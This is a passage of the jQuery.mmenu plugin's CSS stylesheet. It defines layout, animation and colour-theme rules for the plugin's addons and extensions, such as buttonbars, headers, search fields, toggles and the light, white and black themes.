    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-opening .mm-slideout {

    -webkit-transform: translate(440px, 0);

    -moz-transform: translate(440px, 0);

    -ms-transform: translate(440px, 0);

    -o-transform: translate(440px, 0);

    transform: translate(440px, 0); } }

/*

	jQuery.mmenu buttonbars addon CSS

*/

.mm-buttonbar {

  border: 1px solid transparent;

  border-radius: 5px;

  text-align: center;

  line-height: 20px;

  overflow: hidden;

  display: block;

  padding: 0;

  margin: 0;

  position: relative; }

  .mm-buttonbar:after {

    content: '';

    display: block;

    clear: both; }

  .mm-buttonbar > * {

    border-left: 1px solid transparent;

    box-sizing: border-box;

    display: block;

    width: 100%;

    height: 100%;

    float: left;

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden; }

  .mm-buttonbar > a {

    text-decoration: none; }

  .mm-buttonbar > input {

    position: absolute;

    left: -1000px;

    top: -1000px; }

  .mm-buttonbar > input:checked + label {

    border-color: transparent  !important; }

  .mm-buttonbar > *:first-child,

  .mm-buttonbar > input:first-child + * {

    border-left: none; }

  .mm-buttonbar.mm-buttonbar-2 > * {

    width: 50%; }

  .mm-buttonbar.mm-buttonbar-3 > * {

    width: 33.33%; }

  .mm-buttonbar.mm-buttonbar-4 > * {

    width: 25%; }

  .mm-buttonbar.mm-buttonbar-5 > * {

    width: 20%; }



.mm-header .mm-buttonbar {

  margin-top: 20px;

  margin-left: -30px;

  margin-right: -30px; }



.mm-footer .mm-buttonbar {

  border: none;

  border-radius: none;

  line-height: 40px;

  margin: -10px -10px 0 -20px; }

  .mm-footer .mm-buttonbar > * {

    border-left: none; }



.mm-list > li > .mm-buttonbar {

  margin: 10px 20px; }



.mm-menu .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: #333333; }

  .mm-menu .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: #333333; }



/*

	jQuery.mmenu counters addon CSS

*/

em.mm-counter {

  font: inherit;

  font-size: 14px;

  font-style: normal;

  text-indent: 0;

  line-height: 20px;

  display: block;

  margin-top: -10px;

  position: absolute;

  right: 40px;

  top: 50%; }

  em.mm-counter + a.mm-subopen {

    padding-left: 40px; }

    em.mm-counter + a.mm-subopen + a,

    em.mm-counter + a.mm-subopen + span {

      margin-right: 80px; }

  em.mm-counter + a.mm-fullsubopen {

    padding-left: 0; }



.mm-vertical em.mm-counter {

  top: 12px;

  margin-top: 0; }



.mm-nosubresults > em.mm-counter {

  display: none; }



.mm-menu em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu dragOpen addon CSS

*/

html.mm-opened.mm-dragging .mm-menu,

html.mm-opened.mm-dragging .mm-page,

html.mm-opened.mm-dragging .mm-fixed-top,

html.mm-opened.mm-dragging .mm-fixed-bottom,

html.mm-opened.mm-dragging #mm-blocker {

  -webkit-transition-duration: 0s;

  -moz-transition-duration: 0s;

  -ms-transition-duration: 0s;

  -o-transition-duration: 0s;

  transition-duration: 0s; }



/*

	jQuery.mmenu footer addon CSS

*/

.mm-footer {

  background: inherit;

  border-top: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 40px;

  padding: 10px 10px 0 20px;

  position: absolute;

  z-index: 2;

  bottom: 0;

  left: 0; }



.mm-menu.mm-hasfooter > .mm-panel:after {

  height: 80px; }



.mm-menu .mm-footer {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu header addon CSS

*/

.mm-header {

  background: inherit;

  border-bottom: 1px solid transparent;

  text-align: center;

  line-height: 20px;

  box-sizing: border-box;

  width: 100%;

  height: 60px;

  padding: 0 50px;

  position: absolute;

  z-index: 2;

  top: 0;

  left: 0; }

  .mm-header .mm-title,

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-top: 30px; }

  .mm-header .mm-title {

    text-overflow: ellipsis;

    white-space: nowrap;

    overflow: hidden;

    display: inline-block;

    width: 100%;

    position: relative; }

  .mm-header .mm-prev,

  .mm-header .mm-next,

  .mm-header .mm-close {

    text-decoration: none;

    display: block;

    box-sizing: border-box;

    min-width: 10px;

    height: 100%;

    position: absolute;

    top: 0;

    z-index: 1; }

  .mm-header .mm-prev {

    padding-left: 20px;

    padding-right: 10px;

    left: 0; }

  .mm-header .mm-next,

  .mm-header .mm-close {

    padding-left: 10px;

    padding-right: 20px;

    right: 0; }

  .mm-header [href].mm-prev:before, .mm-header [href].mm-next:after {

    content: '';

    border: 2px solid transparent;

    display: inline-block;

    width: 7px;

    height: 7px;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }

  .mm-header [href].mm-prev:before {

    border-right: none;

    border-bottom: none;

    margin-left: 2px;

    margin-right: 5px; }

  .mm-header [href].mm-next:after, .mm-header [href].mm-close:after {

    margin-left: 5px;

    margin-right: -2px; }

  .mm-header [href].mm-next:after {

    border-top: none;

    border-left: none; }

  .mm-header [href].mm-close:after {

    content: 'x'; }



.mm-menu.mm-hassearch .mm-header {

  height: 50px;

  top: 50px; }

  .mm-menu.mm-hassearch .mm-header .mm-title,

  .mm-menu.mm-hassearch .mm-header .mm-prev,

  .mm-menu.mm-hassearch .mm-header .mm-next,

  .mm-menu.mm-hassearch .mm-header .mm-close {

    padding-top: 20px; }



.mm-menu.mm-hasheader li.mm-subtitle {

  display: none; }

.mm-menu.mm-hasheader > .mm-panel {

  padding-top: 80px; }

  .mm-menu.mm-hasheader > .mm-panel.mm-list {

    padding-top: 60px; }

  .mm-menu.mm-hasheader > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader.mm-hassearch > .mm-panel {

  padding-top: 120px; }

  .mm-menu.mm-hasheader.mm-hassearch > .mm-panel.mm-list {

    padding-top: 100px; }



.mm-menu .mm-header {

  border-color: rgba(0, 0, 0, 0.15);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu .mm-header .mm-prev:before,

  .mm-menu .mm-header .mm-next:after,

  .mm-menu .mm-header .mm-close:after {

    border-color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu labels addon CSS

*/

.mm-list li.mm-label > span {

  text-overflow: ellipsis;

  white-space: nowrap;

  overflow: hidden;

  padding: 0;

  line-height: 25px; }

.mm-list li.mm-label.mm-opened a.mm-subopen:after {

  -webkit-transform: rotate(45deg);

  -moz-transform: rotate(45deg);

  -ms-transform: rotate(45deg);

  -o-transform: rotate(45deg);

  transform: rotate(45deg); }

.mm-list li.mm-collapsed:not(.mm-uncollapsed) {

  display: none; }



.mm-menu.mm-vertical .mm-list > li.mm-label > a.mm-subopen:after {

  top: 8.5px; }



.mm-menu .mm-list li.mm-label > div > div {

  background: rgba(255, 255, 255, 0.05); }



/*

	jQuery.mmenu searchfield addon CSS

*/

.mm-search,

.mm-search input {

  box-sizing: border-box; }



.mm-list > li.mm-search {

  padding: 10px;

  margin-top: -20px; }

.mm-list > li.mm-subtitle + li.mm-search {

  margin-top: 0; }



div.mm-panel > div.mm-search {

  padding: 0 0 10px 0; }



.mm-menu.mm-hasheader .mm-list > li.mm-search {

  margin-top: 0; }



.mm-menu > .mm-search {

  background: inherit;

  width: 100%;

  position: absolute;

  top: 0;

  left: 0;

  z-index: 2; }



.mm-search {

  padding: 10px; }

  .mm-search input {

    border: none;

    border-radius: 30px;

    font: inherit;

    font-size: 14px;

    line-height: 30px;

    outline: none;

    display: block;

    width: 100%;

    height: 30px;

    margin: 0;

    padding: 0 10px; }

  .mm-search input::-ms-clear {

    display: none; }



.mm-menu .mm-noresultsmsg {

  text-align: center;

  font-size: 21px;

  display: none;

  padding: 60px 0; }

  .mm-menu .mm-noresultsmsg:after {

    border: none !important; }



.mm-noresults .mm-noresultsmsg {

  display: block; }



.mm-menu li.mm-nosubresults > a.mm-subopen {

  display: none; }

  .mm-menu li.mm-nosubresults > a.mm-subopen + a,

  .mm-menu li.mm-nosubresults > a.mm-subopen + span {

    padding-right: 10px; }

.mm-menu.mm-hassearch > .mm-panel {

  padding-top: 70px; }

  .mm-menu.mm-hassearch > .mm-panel > .mm-list:first-child {

    margin-top: -20px; }

.mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child {

  margin-top: -10px; }

  .mm-menu.mm-hasheader > .mm-panel > div.mm-search:first-child + .mm-list {

    padding-top: 0; }



.mm-menu .mm-search input {

  background: rgba(255, 255, 255, 0.3);

  color: rgba(255, 255, 255, 0.6); }

.mm-menu .mm-noresultsmsg {

  color: rgba(255, 255, 255, 0.3); }



/*

	jQuery.mmenu toggles addon CSS

*/

input.mm-toggle,

input.mm-check {

  position: absolute;

  left: -10000px; }



label.mm-toggle,

label.mm-check {

  margin: 0;

  position: absolute;

  bottom: 50%;

  z-index: 2; }

  label.mm-toggle:before,

  label.mm-check:before {

    content: '';

    display: block; }



label.mm-toggle {

  border-radius: 30px;

  width: 50px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-toggle:before {

    border-radius: 30px;

    width: 28px;

    height: 28px;

    margin: 1px; }



input.mm-toggle:checked ~ label.mm-toggle:before {

  float: right; }



label.mm-check {

  width: 30px;

  height: 30px;

  margin-bottom: -15px; }

  label.mm-check:before {

    border-left: 3px solid;

    border-bottom: 3px solid;

    width: 40%;

    height: 20%;

    margin: 25% 0 0 20%;

    opacity: 0.1;

    -webkit-transform: rotate(-45deg);

    -moz-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    -o-transform: rotate(-45deg);

    transform: rotate(-45deg); }



input.mm-check:checked ~ label.mm-check:before {

  opacity: 1; }



.mm-menu.mm-vertical .mm-list > li label.mm-toggle, .mm-menu.mm-vertical .mm-list > li label.mm-check {

  bottom: auto;

  margin-bottom: 0; }

.mm-menu.mm-vertical .mm-list > li label.mm-toggle {

  top: 5px; }

.mm-menu.mm-vertical .mm-list > li label.mm-check {

  top: 5px; }



label.mm-toggle, label.mm-check {

  right: 20px; }



label.mm-toggle + a,

label.mm-toggle + span {

  margin-right: 70px; }



label.mm-check + a,

label.mm-check + span {

  margin-right: 50px; }



a.mm-subopen + label.mm-toggle, a.mm-subopen + label.mm-check {

  right: 50px; }



a.mm-subopen + label.mm-toggle + a,

a.mm-subopen + label.mm-toggle + span {

  margin-right: 100px; }



a.mm-subopen + label.mm-check + a,

a.mm-subopen + label.mm-check + span {

  margin-right: 80px; }



em.mm-counter + a.mm-subopen + label.mm-toggle, em.mm-counter + a.mm-subopen + label.mm-check {

  right: 90px; }



em.mm-counter + a.mm-subopen + label.mm-toggle + a,

em.mm-counter + a.mm-subopen + label.mm-toggle + span {

  margin-right: 140px; }



em.mm-counter + a.mm-subopen + label.mm-check + a,

em.mm-counter + a.mm-subopen + label.mm-check + span {

  margin-right: 120px; }



.mm-menu label.mm-toggle {

  background: rgba(0, 0, 0, 0.15); }

  .mm-menu label.mm-toggle:before {

    background: #333333; }

.mm-menu input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



.mm-menu label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



/*

	jQuery.mmenu effects extension CSS

*/

html.mm-slide .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-slide.mm-opened .mm-menu {

  -webkit-transform: translateX(-30%);

  -moz-transform: translateX(-30%);

  -ms-transform: translateX(-30%);

  -o-transform: translateX(-30%);

  transform: translateX(-30%); }

html.mm-slide.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-right.mm-opened .mm-menu {

  -webkit-transform: translateX(30%);

  -moz-transform: translateX(30%);

  -ms-transform: translateX(30%);

  -o-transform: translateX(30%);

  transform: translateX(30%); }

html.mm-slide.mm-right.mm-opening .mm-menu {

  -webkit-transform: translateX(0%);

  -moz-transform: translateX(0%);

  -ms-transform: translateX(0%);

  -o-transform: translateX(0%);

  transform: translateX(0%); }

html.mm-slide.mm-top.mm-opened .mm-menu {

  -webkit-transform: translateY(-30%);

  -moz-transform: translateY(-30%);

  -ms-transform: translateY(-30%);

  -o-transform: translateY(-30%);

  transform: translateY(-30%); }

html.mm-slide.mm-top.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }

html.mm-slide.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: translateY(30%);

  -moz-transform: translateY(30%);

  -ms-transform: translateY(30%);

  -o-transform: translateY(30%);

  transform: translateY(30%); }

html.mm-slide.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: translateY(0%);

  -moz-transform: translateY(0%);

  -ms-transform: translateY(0%);

  -o-transform: translateY(0%);

  transform: translateY(0%); }



html.mm-zoom-menu .mm-menu {

  -webkit-transition: -webkit-transform 0.4s ease;

  transition: transform 0.4s ease; }

html.mm-zoom-menu.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(-30%);

  -moz-transform: scale(0.7, 0.7) translateX(-30%);

  -ms-transform: scale(0.7, 0.7) translateX(-30%);

  -o-transform: scale(0.7, 0.7) translateX(-30%);

  transform: scale(0.7, 0.7) translateX(-30%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center; }

html.mm-zoom-menu.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-right.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateX(30%);

  -moz-transform: scale(0.7, 0.7) translateX(30%);

  -ms-transform: scale(0.7, 0.7) translateX(30%);

  -o-transform: scale(0.7, 0.7) translateX(30%);

  transform: scale(0.7, 0.7) translateX(30%);

  -webkit-transform-origin: right center;

  -moz-transform-origin: right center;

  -ms-transform-origin: right center;

  -o-transform-origin: right center;

  transform-origin: right center; }

html.mm-zoom-menu.mm-right.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateX(0%);

  -moz-transform: scale(1, 1) translateX(0%);

  -ms-transform: scale(1, 1) translateX(0%);

  -o-transform: scale(1, 1) translateX(0%);

  transform: scale(1, 1) translateX(0%); }

html.mm-zoom-menu.mm-top.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(-30%);

  -moz-transform: scale(0.7, 0.7) translateY(-30%);

  -ms-transform: scale(0.7, 0.7) translateY(-30%);

  -o-transform: scale(0.7, 0.7) translateY(-30%);

  transform: scale(0.7, 0.7) translateY(-30%);

  -webkit-transform-origin: center top;

  -moz-transform-origin: center top;

  -ms-transform-origin: center top;

  -o-transform-origin: center top;

  transform-origin: center top; }

html.mm-zoom-menu.mm-top.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }

html.mm-zoom-menu.mm-bottom.mm-opened .mm-menu {

  -webkit-transform: scale(0.7, 0.7) translateY(30%);

  -moz-transform: scale(0.7, 0.7) translateY(30%);

  -ms-transform: scale(0.7, 0.7) translateY(30%);

  -o-transform: scale(0.7, 0.7) translateY(30%);

  transform: scale(0.7, 0.7) translateY(30%);

  -webkit-transform-origin: center bottom;

  -moz-transform-origin: center bottom;

  -ms-transform-origin: center bottom;

  -o-transform-origin: center bottom;

  transform-origin: center bottom; }

html.mm-zoom-menu.mm-bottom.mm-opening .mm-menu {

  -webkit-transform: scale(1, 1) translateY(0%);

  -moz-transform: scale(1, 1) translateY(0%);

  -ms-transform: scale(1, 1) translateY(0%);

  -o-transform: scale(1, 1) translateY(0%);

  transform: scale(1, 1) translateY(0%); }



html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel {

  -webkit-transform: scale(1.5, 1.5) translateX(100%);

  -moz-transform: scale(1.5, 1.5) translateX(100%);

  -ms-transform: scale(1.5, 1.5) translateX(100%);

  -o-transform: scale(1.5, 1.5) translateX(100%);

  transform: scale(1.5, 1.5) translateX(100%);

  -webkit-transform-origin: left center;

  -moz-transform-origin: left center;

  -ms-transform-origin: left center;

  -o-transform-origin: left center;

  transform-origin: left center;

  -webkit-transition-property: -webkit-transform, left;

  transition-property: transform, left; }

  html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened {

    -webkit-transform: scale(1, 1) translateX(0%);

    -moz-transform: scale(1, 1) translateX(0%);

    -ms-transform: scale(1, 1) translateX(0%);

    -o-transform: scale(1, 1) translateX(0%);

    transform: scale(1, 1) translateX(0%); }

    html.mm-zoom-panels .mm-menu.mm-horizontal > .mm-panel.mm-opened.mm-subopened {

      -webkit-transform: scale(0.7, 0.7) translateX(-30%);

      -moz-transform: scale(0.7, 0.7) translateX(-30%);

      -ms-transform: scale(0.7, 0.7) translateX(-30%);

      -o-transform: scale(0.7, 0.7) translateX(-30%);

      transform: scale(0.7, 0.7) translateX(-30%); }



/*

	jQuery.mmenu fullscreen extension CSS

*/

.mm-menu.mm-fullscreen {

  width: 100%;

  min-width: 140px;

  max-width: 10000px; }



html.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(100%, 0);

  -moz-transform: translate(100%, 0);

  -ms-transform: translate(100%, 0);

  -o-transform: translate(100%, 0);

  transform: translate(100%, 0); }



@media all and (max-width: 140px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(140px, 0);

    -moz-transform: translate(140px, 0);

    -ms-transform: translate(140px, 0);

    -o-transform: translate(140px, 0);

    transform: translate(140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(10000px, 0);

    -moz-transform: translate(10000px, 0);

    -ms-transform: translate(10000px, 0);

    -o-transform: translate(10000px, 0);

    transform: translate(10000px, 0); } }

html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }



@media all and (max-width: 140px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 10000px) {

  html.mm-right.mm-opening.mm-fullscreen .mm-slideout {

    -webkit-transform: translate(-10000px, 0);

    -moz-transform: translate(-10000px, 0);

    -ms-transform: translate(-10000px, 0);

    -o-transform: translate(-10000px, 0);

    transform: translate(-10000px, 0); } }

.mm-menu.mm-front.mm-fullscreen.mm-top, .mm-menu.mm-front.mm-fullscreen.mm-bottom {

  height: 100%;

  min-height: 140px;

  max-height: 10000px; }



html.mm-opened.mm-fullscreen .mm-page {

  box-shadow: none !important; }



/*

	jQuery.mmenu position extension CSS

*/

.mm-menu.mm-top,

.mm-menu.mm-bottom {

  width: 100%;

  min-width: 100%;

  max-width: 100%; }



.mm-menu.mm-right {

  left: auto;

  right: 0; }



.mm-menu.mm-bottom {

  top: auto;

  bottom: 0; }



html.mm-right.mm-opening .mm-slideout {

  -webkit-transform: translate(-80%, 0);

  -moz-transform: translate(-80%, 0);

  -ms-transform: translate(-80%, 0);

  -o-transform: translate(-80%, 0);

  transform: translate(-80%, 0); }



@media all and (max-width: 175px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-140px, 0);

    -moz-transform: translate(-140px, 0);

    -ms-transform: translate(-140px, 0);

    -o-transform: translate(-140px, 0);

    transform: translate(-140px, 0); } }

@media all and (min-width: 550px) {

  html.mm-right.mm-opening .mm-slideout {

    -webkit-transform: translate(-440px, 0);

    -moz-transform: translate(-440px, 0);

    -ms-transform: translate(-440px, 0);

    -o-transform: translate(-440px, 0);

    transform: translate(-440px, 0); } }

/*

	jQuery.mmenu z-position extension CSS

*/

html.mm-front .mm-slideout {

  -webkit-transform: none !important;

  -moz-transform: none !important;

  -ms-transform: none !important;

  -o-transform: none !important;

  transform: none !important;

  z-index: 0 !important; }



.mm-menu.mm-front {

  z-index: 1;

  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5); }



html.mm-opened.mm-next .mm-page {

  box-shadow: none; }



.mm-menu.mm-front, .mm-menu.mm-next {

  -webkit-transition: -webkit-transform 0.4s ease;

  -ms-transition: -ms-transform 0.4s ease;

  transition: transform 0.4s ease;

  -webkit-transform: translate(-100%, 0);

  -moz-transform: translate(-100%, 0);

  -ms-transform: translate(-100%, 0);

  -o-transform: translate(-100%, 0);

  transform: translate(-100%, 0); }

  .mm-menu.mm-front.mm-right, .mm-menu.mm-next.mm-right {

    -webkit-transform: translate(100%, 0);

    -moz-transform: translate(100%, 0);

    -ms-transform: translate(100%, 0);

    -o-transform: translate(100%, 0);

    transform: translate(100%, 0); }

.mm-menu.mm-front.mm-top {

  -webkit-transform: translate(0, -100%);

  -moz-transform: translate(0, -100%);

  -ms-transform: translate(0, -100%);

  -o-transform: translate(0, -100%);

  transform: translate(0, -100%); }

.mm-menu.mm-front.mm-bottom {

  -webkit-transform: translate(0, 100%);

  -moz-transform: translate(0, 100%);

  -ms-transform: translate(0, 100%);

  -o-transform: translate(0, 100%);

  transform: translate(0, 100%); }



html.mm-opening .mm-menu.mm-front, html.mm-opening .mm-menu.mm-next {

  -webkit-transform: translate(0, 0);

  -moz-transform: translate(0, 0);

  -ms-transform: translate(0, 0);

  -o-transform: translate(0, 0);

  transform: translate(0, 0); }



.mm-menu.mm-front.mm-top, .mm-menu.mm-front.mm-bottom {

  height: 80%;

  min-height: 140px;

  max-height: 880px; }



/*

	jQuery.mmenu themes extension CSS

*/

html.mm-opened.mm-light .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light {

  background: #f3f3f3;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.6);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:after, .mm-menu.mm-light .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-light .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-light .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-light.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: #f3f3f3; }

  .mm-menu.mm-light .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-light .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: #f3f3f3; }



.mm-menu.mm-light label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-light em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-light .mm-header .mm-prev:before,

  .mm-menu.mm-light .mm-header .mm-next:after,

  .mm-menu.mm-light .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-light .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-light .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-light label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-light label.mm-toggle:before {

    background: #f3f3f3; }

.mm-menu.mm-light input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-white .mm-page {

  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white {

  background: white;

  color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-list > li:after {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li > a.mm-subclose {

    background: rgba(0, 0, 0, 0.06);

    color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:after, .mm-menu.mm-white .mm-list > li > a.mm-subclose:before {

    border-color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-list > li > a.mm-subopen:before {

    border-color: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-white .mm-list > li.mm-selected > span {

    background: rgba(0, 0, 0, 0.06); }

  .mm-menu.mm-white .mm-list > li.mm-label {

    background: rgba(0, 0, 0, 0.03); }

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-white.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-buttonbar {

  border-color: rgba(0, 0, 0, 0.6);

  background: white; }

  .mm-menu.mm-white .mm-buttonbar > * {

    border-color: rgba(0, 0, 0, 0.6); }

  .mm-menu.mm-white .mm-buttonbar > input:checked + label {

    background: rgba(0, 0, 0, 0.6);

    color: white; }



.mm-menu.mm-white label.mm-check:before {

  border-color: rgba(0, 0, 0, 0.6); }



.mm-menu.mm-white em.mm-counter {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-footer {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-header {

  border-color: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.3); }

  .mm-menu.mm-white .mm-header .mm-prev:before,

  .mm-menu.mm-white .mm-header .mm-next:after,

  .mm-menu.mm-white .mm-header .mm-close:after {

    border-color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white .mm-list li.mm-label > div > div {

  background: rgba(0, 0, 0, 0.03); }



.mm-menu.mm-white .mm-search input {

  background: rgba(0, 0, 0, 0.1);

  color: rgba(0, 0, 0, 0.6); }

.mm-menu.mm-white .mm-noresultsmsg {

  color: rgba(0, 0, 0, 0.3); }



.mm-menu.mm-white label.mm-toggle {

  background: rgba(0, 0, 0, 0.1); }

  .mm-menu.mm-white label.mm-toggle:before {

    background: white; }

.mm-menu.mm-white input.mm-toggle:checked ~ label.mm-toggle {

  background: #4bd963; }



html.mm-opened.mm-black .mm-page {

  box-shadow: none; }



.mm-menu.mm-black {

  background: black;

  color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-list > li:after {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li > a.mm-subclose {

    background: rgba(255, 255, 255, 0.25);

    color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:after, .mm-menu.mm-black .mm-list > li > a.mm-subclose:before {

    border-color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-list > li > a.mm-subopen:before {

    border-color: rgba(255, 255, 255, 0.2); }

  .mm-menu.mm-black .mm-list > li.mm-selected > a:not(.mm-subopen),

  .mm-menu.mm-black .mm-list > li.mm-selected > span {

    background: rgba(255, 255, 255, 0.25); }

  .mm-menu.mm-black .mm-list > li.mm-label {

    background: rgba(255, 255, 255, 0.15); }

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > a.mm-subopen,

  .mm-menu.mm-black.mm-vertical .mm-list li.mm-opened > ul {

    background: rgba(255, 255, 255, 0.15); }



.mm-menu.mm-black .mm-buttonbar {

  border-color: rgba(255, 255, 255, 0.6);

  background: black; }

  .mm-menu.mm-black .mm-buttonbar > * {

    border-color: rgba(255, 255, 255, 0.6); }

  .mm-menu.mm-black .mm-buttonbar > input:checked + label {

    background: rgba(255, 255, 255, 0.6);

    color: black; }



.mm-menu.mm-black label.mm-check:before {

  border-color: rgba(255, 255, 255, 0.6); }



.mm-menu.mm-black em.mm-counter {

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-footer {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }



.mm-menu.mm-black .mm-header {

  border-color: rgba(255, 255, 255, 0.2);

  color: rgba(255, 255, 255, 0.3); }

  .mm-menu.mm-black .mm-header .mm-prev:before,

